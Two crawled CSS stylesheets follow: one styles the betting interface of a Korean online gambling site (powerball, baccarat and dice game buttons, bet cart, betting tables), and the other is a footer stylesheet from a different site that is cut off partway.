.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: orangered; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: orangered; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title { height:80px; position:relative; color:#000; background-color: #fafafa; border-bottom:1px solid #dfdfdf; }
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title { font-size:24px; position:absolute; left:20px; bottom:15px; z-index:1; }
.at-title .page-desc { color:#888; position:absolute; right:20px; bottom:10px; z-index:1; }
@media all and (max-width:767px) {
	.responsive .at-title { height:50px; }
	.responsive .at-title .page-title { font-size:20px; left:15px; bottom:10px; }
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links { background:#fafafa; padding:8px 0px; border:1px solid #ddd; border-left:0px; border-right:0px;  }
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

/********************************************************
■ Widget : 위젯 속성
********************************************************/
/* Miso-Category Widget */
.miso-category .ca-head a { background:#222 !important; }

/* Image Round & Style */
.is-round .is-round-title { border-radius:15px; z-index:1; }
.is-round-post-img { border-radius:10px; z-index:1; }
.is-round-post,
.is-round-item, 
.is-round-event, 
.is-round-banner { border-radius:15px; z-index:1; }
.is-round-item.on,
.is-round-item:hover { }
.is-round-item-img { border-radius:15px 15px 0px 0px; z-index:1; }
.is-item-content { }

/* Image Scale */
.is-pc .item-col .wr-img,
.is-pc .post-col .wr-img { transition: all 0.2s ease-in-out; }
.is-pc .item-col:hover .wr-img, 
.is-pc .post-col:hover .wr-img { transform: scale(1.15); }

/* Border Color */
.border-color, 
.tabs-color-top { border-color: rgb(50, 60, 70) !important; }

 
/* 파워볼게임 */

.powerball_wrap {padding:15px;background:#3067bf;width:830px;height:305px;border:1px solid #428efc;border-radius:5px;}
.powerball_wrap>div {padding:10px;float:left;height:82px;background:#e4c249;width:48%;border-radius:5px;border:1px solid #ffee00;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.powerball_wrap>div input {cursor:pointer;border:0;width:160px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:70px;font-size:18px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.powerball_wrap>div input:hover,.powerball_wrap>div input.on {box-shadow:inset 0 0 150px #f10000;}

.powerball_1st input.p_odd {background:url(/img/p_holl.png)no-repeat;}
.powerball_1st input.p_even {background:url(/img/p_jjack.png)no-repeat;}

.powerball_2nd {float:right !important;}
.powerball_2nd input.p_under {background:url(/img/p_under.png)no-repeat;}
.powerball_2nd input.p_over {background:url(/img/p_over.png)no-repeat;}

.powerball_3rd {margin-top:15px;}
.powerball_3rd input.n_odd {background:url(/img/n_holl.png)no-repeat;}
.powerball_3rd input.n_even {background:url(/img/n_jjack.png)no-repeat;}

.powerball_4th {float:right !important;margin-top:15px;}
.powerball_4th input.n_under {background:url(/img/n_under.png)no-repeat;}
.powerball_4th input.n_over {background:url(/img/n_over.png)no-repeat;}

.powerball_5th {margin-top:15px;width:100% !important;text-align:center;}
.powerball_5th input.n_small {background:url(/img/n_small.png)no-repeat;margin-left:135px;}
.powerball_5th input.n_middle {background:url(/img/n_middle.png)no-repeat;}
.powerball_5th input.n_big {background:url(/img/n_big.png)no-repeat;}


.powerball_cartwrap {padding:10px;background:#313d44;width:830px;height:175px;border:1px solid #586d7a;border-radius:5px;margin-top:5px;font-family:sans-serif;}
.powerball_cart {clear: both;display: block;width: 100%;height: 156px;}
.powerball_cart .cart_info {
    display: block;
    width: 180px;
    height: 153px;
    float: left;
    padding: 5px 5px 10px 5px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
    margin-right: 10px;
}
.powerball_cart .cart_info ul {
    display: inline-block;
}
.powerball_cart .cart_info li {
    clear: both;
    display: block;
    padding: 5px 5px;
    border-bottom: 1px solid #313d44;
}
.powerball_cart .cart_info span {
    display: block;
    float: left;
    color: #aaa;
    font-size: 12px;
    width: 70px;
    text-align: left;
}
.powerball_cart .cart_info strong {
    color: skyblue;
    font-size: 12px;
    font-weight: 400;
}
.powerball_cart .cart_info li:after {
    clear: both;
    display: block;
    content: '';
}
.powerball_cart .cart_info span.tx {
    width: 27px;
    display: inline-block;
    margin: 0;
}
.powerball_cart .cart_info em {
    font-style: normal;
    font-weight: bold;
    color: #f60;
    font-size: 14px;
}
.powerball_cart .cart_pay {
    float: left;
    width: 618px;
    position: relative;
    padding: 15px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
}

.powerball_cart .bet_money label {
    color: #222;
    font-size: 14px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-top: 3px;
}
.powerball_cart .bet_money input {
    text-align: right;
    background: #fff;
    color: #e42828;
    width: 195px;
    font-size: 20px;
    letter-spacing: -0.5px;
    font-weight: bold;
    margin-top: -28px;
    border:0;
    float:right;
}
.powerball_cart .bet_money {
    float: left;
    display: block;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 240px;
    height: 41px;
    padding: 5px 10px;
    margin: 2px 1px 2px;
}
.powerball_cart .bet_money.i_blue input {
    color: #106de1 !important;
}
.powerball_cart .bet_btn_inner {
    clear: both;
    width: 510px;
}
.powerball_cart .bet_btn_inner [type=button] {
    cursor: pointer;
    outline: 0;
    border-radius: 5px;
    border: 1px solid #000;
    letter-spacing: -0.5px;
    font-size: 15px;
    color: #eee;
    background: linear-gradient(180deg, #495e6b, #242e35);
    width: 95px;
    height: 37px;
    margin: 1px;
    float: left;
    text-align: center;
}
.powerball_cart .bet_btn_inner .i_blue {
    background-image: linear-gradient(180deg, #c10000, #910000);
    color: #eee !important;
}
.powerball_cart .bet_btn_inner .i_gray {
    background-image: linear-gradient(180deg, #0274ad, #004e7f);
    color: #f7f7f7 !important;
}
.powerball_cart .bet_money_free {
    float: left;
    display: block;
    background-color: #f7f7f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 289px;
    height: 37px;
    padding: 5px 10px 0;
    margin: 1px 1px;
}
.powerball_cart .bet_money_free label {
    font-weight: bold;
    color: #222;
    font-size: 13px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-bottom:0px;
}
.powerball_cart .bet_money_free input {
    text-align: right;
    background: #f7f7f7;
    color: #111;
    width: 209px;
    font-size: 18px;
    letter-spacing: -0.5px;
    font-weight: bold;
    border:0;
    float:right
}
.powerball_cart input.btn_bet {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 10px;
    top: 17px;
    font-weight: bold;
    font-size: 15px;
    letter-spacing: 0 !important;
    background-image: -webkit-linear-gradient(top,#a90329,#6d0019);
    border: 1px solid #c10000;
    border-bottom: 1px solid #310000;
    border-right: 1px solid #310000;
    width: 100px;
    height: 125px;
    text-align: center;
    color: #fff !important;
    border-radius: 5px;
}



.casino_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.casino_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.casino_wrap>div input {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.casino_wrap>div input:hover,.casino_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.p_pair {background:#3067bf url(/img/baca_pp.png)no-repeat;}
.casino_wrap>div input.player {background:#3067bf url(/img/baca_player.png)no-repeat;}
.casino_wrap>div input.tie {background:#006837 url(/img/baca_tie.png)no-repeat;}
.casino_wrap>div input.banker {background:#c10000 url(/img/baca_banker.png)no-repeat;}
.casino_wrap>div input.b_pair {background:#c10000 url(/img/baca_bp.png)no-repeat;}


.dice_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.dice_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.dice_wrap>div input.odd {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_odd.png?v1)no-repeat;}
.dice_wrap>div input.even {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_even.png?v1)no-repeat;}

.dice_wrap>div input.seven_under {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_under.png?v1)no-repeat;}
.dice_wrap>div input.seven {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#ffaa00 url(/img/dice_seven.png?v1)no-repeat;}
.dice_wrap>div input.seven_over {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_over.png?v1)no-repeat;}

.dice_wrap>div input.blue {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_blue.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.draw {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#006837 url(/img/dice_draw.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.red {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_red.png?v1)no-repeat;margin-top:10px;}

.dice_wrap>div input:hover,.dice_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.dragon {background:#3067bf url(/img/dt_dragon.png?v2)no-repeat;margin-left:160px;}
.casino_wrap>div input.tiger {background:#c10000 url(/img/dt_tiger.png?v2)no-repeat;}
.casino_wrap>div input.player1 {background:#3067bf url(/img/player1.png?v2)no-repeat;margin-left: 86px;}
.casino_wrap>div input.player2 {background:#c10000 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.player3 {background:#ffaa00 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.sun {background:#3067bf url(/img/btn_sun.png?v2)no-repeat;}
.casino_wrap>div input.moon {background:#3067bf url(/img/btn_moon.png?v2)no-repeat;}
.casino_wrap>div input.star {background:#3067bf url(/img/btn_star.png?v2)no-repeat;}
.casino_wrap>div input.sunmoonstar {background:#c10000 url(/img/btn_sms.png?v2)no-repeat;}
.casino_wrap>div input.moonsunstar {background:#c10000 url(/img/btn_mss.png?v2)no-repeat;}
.casino_wrap>div input.starsunmoon {background:#c10000 url(/img/btn_ssm.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.sunstarmoon {background:#c10000 url(/img/btn_ssm2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.moonstarsun {background:#c10000 url(/img/btn_mss2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.starmoonsun {background:#c10000 url(/img/btn_sms2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.win1 {background:#3067bf url(/img/btn_win1.png?v2)no-repeat;margin-left: 153px;}
.casino_wrap>div input.win2 {background:#ffaa00 url(/img/btn_win2.png?v2)no-repeat;}
.casino_wrap>div input.win3 {background:#c10000 url(/img/btn_win3.png?v2)no-repeat;}
.casino_wrap>div input.odd {background:#3067bf url(/img/btn_odd.png?v2)no-repeat; margin-left: 30%;}
.casino_wrap>div input.even {background:#c10000 url(/img/btn_even.png?v2)no-repeat;}
.casino_wrap.height2 {height:320px !important;}
.powerball_1st.height2 {height:288px !important;}
@media (max-width: 991px) {
	.casino_wrap.height2 {height:180px !important;}
	.powerball_1st.height2 {height:166px !important;}
	.casino_wrap>div input.player1 {margin-left: 20px;}
	.casino_wrap>div input.win1 {margin-left: 80px;}
}



.betting_list {width:830px;margin-top:5px;font-family:sans-serif;}
.betting_table {
    margin-top: 10px;border-collapse: collapse;border-top:0!important;border-bottom:0!important;
}
.betting_table th {
    font-size: 14px;
    height: 36px;
    background: #192630;
    color: #61b4f2;
    border-bottom: 1px solid #b8d1e1;
    text-align:center;
}
.betting_table td {
    text-align: center;
    font-size: 14px;
    height: 40px;
    background: #365266;
    color: #fbfdff;
    border-bottom: 1px solid #86b9d4;
}


/*미니게임 모바일*/

@media all and (max-width:991px) {
    .powerball_wrap {
        padding: 5px;
        background: #3067bf;
        width: 100%;
        border: 1px solid #428efc;
        border-radius: 0px;
        margin-top:5px;
        display:inline-block;
        height:auto;
    }

    .powerball_wrap>div {
        padding: 5px;
        height: 73px;
        background: #e4c249;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #ffee00;
        box-shadow: 2px 2px 4px rgba(0,0,0,0.5);
    }
    .powerball_wrap>div input {
        cursor: pointer;
        border: 0;
        width: 47%;
        height: 60px;
        margin-left: 0px;
        padding-left: 70px;
        max-width:160px;
   }

    .powerball_1st .p_even{float:right;}
    .powerball_2nd .p_over{float:right;}

    .powerball_3rd .n_even{float:right;}
    .powerball_4th .n_over{float:right;}

    .powerball_2nd {margin-top:5px;}
    .powerball_3rd {margin-top: 10px;}
    .powerball_4th {margin-top:5px;}
    .powerball_5th {margin-top:5px;}

    .powerball_5th li {width:33.33%;float:left;}  
    .powerball_5th input{width:96% !important; padding-left: 70px !important;margin-left:4px !important; letter-spacing:-1px !important;}

    .powerball_5th input.n_small {margin-left: 0px !important;}
    .powerball_5th input.n_big {float:right;}

    .powerball_cartwrap {
        width: 100%;
        height: auto;
        margin-top: 0px;
        display:inline-block;
        border-radius:0;
    }

    .powerball_cart .cart_info {
        width: 100%;
        height: 90px;
        background: #1a2226;
        border-radius: 5px;
        margin-right: 0px;
    }

    .powerball_cart .cart_info li {
        width:49%;
        display: inline-flex;
        padding: 5px 5px;
        border-bottom: 1px solid #313d44;
    }

    .powerball_cart .cart_pay {
        width: 100%;
        margin-top:5px;
        padding: 15px;
    }

    .powerball_cart .bet_money {
        float: left;
        display: block;
        width: 99%;
    }
    .powerball_cart .bet_money input {
        text-align: right;
        background: #fff;
        color: #e42828;
        width: 70%;
        font-size: 20px;
        letter-spacing: -0.5px;
        font-weight: bold;
        margin-top: 3px;
        border: 0;
        float: right;
    }
    .powerball_cart .bet_btn_inner {
        clear: both;
        width: 100%;
    }

    .powerball_cart .bet_btn_inner [type=button] {
        color: #eee;
        width: 32.6%;
        height: 37px;
        margin: 1px;
        float: left;
        text-align: center;
    }

    .powerball_cart .bet_money_free {
        width: 99%;
        padding: 5px 10px 0;
        margin: 1px 1px;
    }
    .powerball_cart .bet_btn_inner .i_blue {display:none;}
    .powerball_cart input.btn_bet {
        cursor: pointer;
        display: block;
        position: relative;
        right: 0px;
        top: 4px;
        font-size: 18px;
        width: 100%;
        height: 45px;
    }

    .betting_list {
        width: 100%;
    }

    .betting_table th {
        font-size: 11px;
    }
    .betting_table td {
        font-size: 11px;
        height: 30px;
    }


    .casino_wrap {
        padding: 5px;
        width: 100%;
        height:96px;
        margin-bottom:5px;
    }

    .casino_wrap>div {
        padding: 5px;
        height: 83px;
    }
    .casino_wrap>div>div>ul>li input {
        cursor: pointer;
        border: 0;
        width: 19%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1%;
   }
    .casino_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }


    .casino_wrap>div>div>ul>li input.tiger {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1.2%;
   }

    .casino_wrap>div>div>ul>li input.dragon {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:9%;
   }



    .dice_wrap {
        padding: 5px;
        width: 100%;
        height:236px;
        margin-bottom:5px;
    }

    .dice_wrap>div {
        padding: 5px;
        height: 223px;
    }
    .dice_wrap>div>div>ul>li input.odd {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:1.2%;
   }
    .dice_wrap>div>div>ul>li input.even {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:7.2%;
   }

    .dice_wrap>div>div>ul>li input.seven_under {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.seven {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.seven_over {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }

    .dice_wrap>div>div>ul>li input.blue {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.draw {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.red {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }


    .dice_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }




@media (max-width: 991px) {
.imgframe {width: 160px;    float: left;margin-right: 5px;}
.list-item .img {width: 160px !important;}
}










}


--- FILE ---
content_type: text/css
request_url: https://www.sonsofheaven.com/css/footer.css?
body_size: 785
content:
footer{
	position: static;
}
footer .top {
	background-image: url(../image/footerBg.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right;
	padding:15px 0;
}

footer .wrap{
	display: flex;
	align-items: center;
}

footer .top .text {
	font-size: 24px;
	color: #fff;
	width:90%;
}

footer .top .text .color {
	color: #59c0c3;
}

footer .top .btn {
	color: #fff;
	background-color:rgba(0,0,0,0);
	border: 1px solid #fff;
	text-align: right;
	padding: 10px 20px;
}
footer .bottom .wrap{
	display: flex;
	align-items: center;
}
footer .bottom{
	background-color:#2e3c56;
	padding: 10px 0;
}
footer .bottom .footerLogo img{
	width: 90%;
}
.footerText{
	color:#cccccc;
	font-size:14px;
	line-height: 24px;
	margin-left:10px;
}
.ClearBoth::after{
	clear: both;
	display: none;
	content: "";
}

@media (min-width: 1024px) {

	.footer_left{
		width: 30%;
		float:left;
	}

	.footerTextBox{
			background-color:rgba(22,13,149,0.5);
			padding: 10px;
			width: 320px;
			line-height: 24px;
			margin:34px 0;
	}

	.footerTitleText{
		margin-top:10px;
		font-size:16px;
		font-weight: bold;
		color:#fff;
		opacity: 0.7;
	}
	.footertitleContent{
		margin-top:10px;
		font-size:14px;
		font-weight: 300;
		color:#fff;
		opacity: 0.7;
	}
	.footerSns img{
		margin-right:10px;
		cursor: pointer;
	}
	.footercopy{
		font-size: 12px;
    color: #fff;
    opacity: 0.7;
    line-height: 16px;
    margin-top: 29px;
	}
	.footer_right{
		width: 70%;
		float: right;
	}
	.footer_right img{
		width: 100%;
	}

	.footer_top{
		width: 100%;
		background-image: url('../image/footer.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		text-align: center;
		font-size: 24px;
		font-weight: bold;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		margin-top: 20px;
		text-align: center;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 1328px;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 60px;
	}

	.footer_box{
		width: 292px;
		height: 252px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px 0px;
		float: left;
		margin: 20px;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 13px;
		line-height: 1.4;
		text-align: center;
	}

	.footer_bottom_pc{
		width: 100%;
		height: 300px;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}


	.footer_mg2{
		margin-top: 28px;
	}

	.footer_mg3{
		margin-top: 20px;
	}
	.footer_mg4{
		margin-top: 35px;
	}

	.footer_bottom_m{
		display: none;
	}

}
@media all and (min-width:768px) and (max-width:1023px) {
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 20px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 100%;
    overflow: hidden;
    margin-top: 10px;
	}

	.footer_box{
		width: 45%;
    height: 345px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
		padding: 20px 0px;
		float: left;
		margin: 2.5%;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 14px;
		line-height: 1.9;
		text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 28px;
	}

	.footer_mg2{
		margin-top: 55px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 55px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}

	.footer_bottom_text{
			float: left;
			width: 50%;
	}

	.footer_bottom_img{
			float: left;
			width: 50%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}
@media all and (max-width:767px){
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 18px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
